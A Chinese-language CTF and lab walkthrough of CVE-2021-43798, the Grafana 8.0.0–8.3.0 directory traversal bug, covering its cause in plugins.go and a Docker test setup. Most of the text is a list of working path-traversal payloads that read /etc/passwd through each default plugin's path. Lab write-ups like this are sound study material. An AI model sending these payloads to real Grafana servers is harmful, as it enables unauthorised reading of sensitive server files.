CVE-2021-43798(Grafana)
漏洞介绍
CVE-2021-43798 是 Grafana 的一个安全漏洞,它允许未经授权的攻击者通过目录遍历读取服务器上的敏感文件。这个漏洞影响 Grafana 8.0.0 到 8.3.0 版本。攻击者可以通过构造特殊的 HTTP 请求,利用 Grafana 的插件路径来访问本地文件系统上的任意文件。
漏洞影响
Grafana 8.0.0 —— 8.3.0
漏洞原理

在plugins.go的getPluginAssets函数中,获取用户传入的pluginId后,如果存在,则拼接插件目录和用户传入参数。未进行任何过滤,便直接返回
pluginId可以在这里看到。随便点个插件抓个包请求路径中就包含pluginId。这些插件是默认安装的,所以实际利用时不需要登录后查看
漏洞复现
docker pull grafana/grafana:8.2.6
docker run -p 3000:3000 grafana/grafana:8.2.6
-
或者在nssctf又对应靶机练习
依据漏洞原理我们可以在插件后面添加我们想要访问的路径,有如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30/public/plugins/alertGroups/../../../../../../../../etc/passwd
/public/plugins/alertlist/../../../../../../../../etc/passwd
/public/plugins/annolist/../../../../../../../../etc/passwd
/public/plugins/barchart/../../../../../../../../etc/passwd
/public/plugins/bargauge/../../../../../../../../etc/passwd
/public/plugins/canvas/../../../../../../../../etc/passwd
/public/plugins/dashlist/../../../../../../../../etc/passwd
/public/plugins/debug/../../../../../../../../etc/passwd
/public/plugins/gauge/../../../../../../../../etc/passwd
/public/plugins/geomap/../../../../../../../../etc/passwd
/public/plugins/gettingstarted/../../../../../../../../etc/passwd
/public/plugins/graph/../../../../../../../../etc/passwd
/public/plugins/heatmap/../../../../../../../../etc/passwd
/public/plugins/histogram/../../../../../../../../etc/passwd
/public/plugins/live/../../../../../../../../etc/passwd
/public/plugins/logs/../../../../../../../../etc/passwd
/public/plugins/news/../../../../../../../../etc/passwd
/public/plugins/nodeGraph/../../../../../../../../etc/passwd
/public/plugins/piechart/../../../../../../../../etc/passwd
/public/plugins/pluginlist/../../../../../../../../etc/passwd
/public/plugins/stat/../../../../../../../../etc/passwd
/public/plugins/state-timeline/../../../../../../../../etc/passwd
/public/plugins/status-history/../../../../../../../../etc/passwd
/public/plugins/table/../../../../../../../../etc/passwd
/public/plugins/table-old/../../../../../../../../etc/passwd
/public/plugins/text/../../../../../../../../etc/passwd
/public/plugins/timeseries/../../../../../../../../etc/passwd
/public/plugins/welcome/../../../../../../../../etc/passwd

/public/plugins/xychart/../../../../../../../../etc/passwd用bp进行抓包访问这些路径
![image-20241125203702949]()
成功,nss直接访问flag即可